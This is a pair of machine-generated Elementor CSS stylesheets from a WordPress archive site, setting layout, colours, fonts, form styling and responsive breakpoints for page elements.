.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-54068203:not(.elementor-motion-effects-element-type-background), .elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#B4B4B4;}.elementor-57587 .elementor-element.elementor-element-54068203{border-style:solid;border-width:05px 0px 0px 0px;border-color:#3D406B;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-54068203 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57587 .elementor-element.elementor-element-5cdc3ead > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-435b70d9 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-435b70d9{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-5897d94e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-b9d0104 img{width:300px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-right{margin-left:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button .elementor-align-icon-left{margin-right:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-10px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-type-html{padding-bottom:0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field{color:#353535;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:300;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:var( --e-global-color-text );border-width:2px 2px 2px 2px;border-radius:30px 30px 30px 30px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-text );}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button{font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;text-transform:capitalize;border-radius:30px 30px 30px 30px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]{background-color:var( --e-global-color-d2cfc20 );color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-next:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover{background-color:#00dafc;color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-57587 .elementor-element.elementor-element-f34578b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5{--divider-border-style:solid;--divider-color:#d8d8d8;--divider-border-width:1px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider-separator{width:100%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-9239b18 > .elementor-container{max-width:1200px;}.elementor-57587 .elementor-element.elementor-element-9239b18{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57587 .elementor-element.elementor-element-1105170a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:left;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:400;text-transform:capitalize;line-height:1.5em;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon i{color:#3d4459;transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-icon svg{fill:#3d4459;transition:fill 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00dafc;}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px;width:auto;max-width:auto;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-text{transition:color 0.3s;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:left;}.elementor-57587 .elementor-element.elementor-element-e2bea30 .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}.elementor-57587 .elementor-element.elementor-element-e2bea30 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-57587 .elementor-element.elementor-element-7b70b466.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:right;}.elementor-57587 .elementor-element.elementor-element-26bd7cca .elementor-heading-title{color:#3d4459;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:1024px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:5%;margin-bottom:5%;padding:0% 5% 0% 5%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:4% 0% 4% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-group .elementor-field, .elementor-57587 .elementor-element.elementor-element-f34578b .elementor-field-subgroup label{font-size:14px;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:20px;padding-block-end:20px;}.elementor-57587 .elementor-element.elementor-element-1105170a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-57587 .elementor-element.elementor-element-54068203{margin-top:15%;margin-bottom:15%;padding:20px 20px 20px 20px;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5 > .elementor-element-populated{margin:10% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-57587 .elementor-element.elementor-element-4afc1ec5 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-57587 .elementor-element.elementor-element-20929a94{text-align:center;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-20929a94 .elementor-heading-title{font-size:18px;}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-57587 .elementor-element.elementor-element-432c1f2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-57587 .elementor-element.elementor-element-432c1f2d{--e-icon-list-icon-size:25px;width:100%;max-width:100%;}.elementor-57587 .elementor-element.elementor-element-432c1f2d > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57587 .elementor-element.elementor-element-e2bea30{text-align:center;}.elementor-57587 .elementor-element.elementor-element-7b70b466 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57587 .elementor-element.elementor-element-26bd7cca{text-align:center;}}@media(min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:35%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:65%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57587 .elementor-element.elementor-element-5897d94e{width:50%;}.elementor-57587 .elementor-element.elementor-element-75ea5ce5{width:50%;}.elementor-57587 .elementor-element.elementor-element-1105170a{width:50%;}.elementor-57587 .elementor-element.elementor-element-7b70b466{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://arhiva.impakt.ba/wp-content/uploads/elementor/css/post-57632.css?ver=1711403024
body_size: 1465
content:
.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:65vh;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-57632 .elementor-element.elementor-element-a4ace68:not(.elementor-motion-effects-element-type-background), .elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282B4A;}.elementor-57632 .elementor-element.elementor-element-a4ace68{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-130px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:0% 30% 5% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:700;text-transform:capitalize;letter-spacing:-0.45px;fill:#FFFAF5;color:#FFFAF5;background-color:rgba(2, 1, 1, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFAF5;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:hover, .elementor-57632 .elementor-element.elementor-element-08fef23 .elementor-button:focus{background-color:rgba(2, 1, 1, 0);}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:80px;font-weight:600;text-transform:capitalize;line-height:80px;letter-spacing:-2.25px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon i{color:#DBBF8F;font-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon svg{fill:#DBBF8F;--e-icon-list-icon-size:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-icon{width:14px;}.elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text, .elementor-57632 .elementor-element.elementor-element-4dca497 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 30% 0% 0%;--e-column-margin-right:30%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:0% 0% -25% -80%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:7%;margin-bottom:15%;padding:0px 050px 0px 50px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 06% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{text-align:justify;color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:300;line-height:22px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label:hover{color:#3D3D3D;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;text-decoration:underline;letter-spacing:-0.45px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{color:#3D406B;font-size:16px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-right:10px;}body:not(.rtl) .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-prev{padding-left:10px;}body.rtl .elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-next{padding-right:10px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-236f2288 .elementor-heading-title{color:var( --e-global-color-secondary );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.65 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.65";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:145px;}.elementor-57632 .elementor-element.elementor-element-711d46d9{--grid-column-gap:20px;--grid-row-gap:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:18px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post:hover .elementor-post__thumbnail img{filter:brightness( 80% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title, .elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title a{color:#333333;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__title{margin-bottom:10px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{color:#6C7C69;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:300;line-height:20px;letter-spacing:0px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}body.elementor-page-57632:not(.elementor-motion-effects-element-type-background), body.elementor-page-57632 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFAF5;}@media(min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:70%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:30%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:70%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-57632 .elementor-element.elementor-element-b40d766{width:100%;}.elementor-57632 .elementor-element.elementor-element-21710b2{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}}@media(max-width:1024px){.elementor-57632 .elementor-element.elementor-element-a4ace68 > .elementor-container{min-height:40vh;}.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:20% 5% 40% 10%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:40px;line-height:56px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-35% 0% 0% 22%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:20%;padding:0px 20px 0px 20px;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-6cd2afb9{font-size:14px;line-height:20px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__prev--label, .elementor-57632 .elementor-element.elementor-element-46f08c24 span.post-navigation__next--label{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-46f08c24 .post-navigation__arrow-wrapper{font-size:14px;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:03% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 20% 0% 7%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.6 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"0.6";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:180px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__excerpt p{line-height:20px;}.elementor-57632 .elementor-element.elementor-element-711d46d9 > .elementor-widget-container{margin:5% 0% 0% 0%;}}@media(max-width:767px){.elementor-57632 .elementor-element.elementor-element-b40d766 > .elementor-element-populated{padding:30% 5% 30% 10%;}.elementor-57632 .elementor-element.elementor-element-08fef23 > .elementor-widget-container{margin:5% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-f8fa968 .elementor-heading-title{font-size:33px;line-height:42px;}.elementor-57632 .elementor-element.elementor-element-21710b2 > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;}.elementor-57632 .elementor-element.elementor-element-d5efcf7 > .elementor-widget-container{margin:-20% 0% 0% 15%;}.elementor-57632 .elementor-element.elementor-element-7b613b7d{margin-top:5%;margin-bottom:35%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7{width:100%;}.elementor-57632 .elementor-element.elementor-element-5a6fc6e7 > .elementor-element-populated{padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-3601a52{width:100%;}.elementor-57632 .elementor-element.elementor-element-3601a52 > .elementor-element-populated{margin:05% 0% 10% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;padding:0% 0% 0% 0%;}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1.2 * 100% );}.elementor-57632 .elementor-element.elementor-element-711d46d9:after{content:"1.2";}.elementor-57632 .elementor-element.elementor-element-711d46d9 .elementor-post__thumbnail__link{width:110px;}}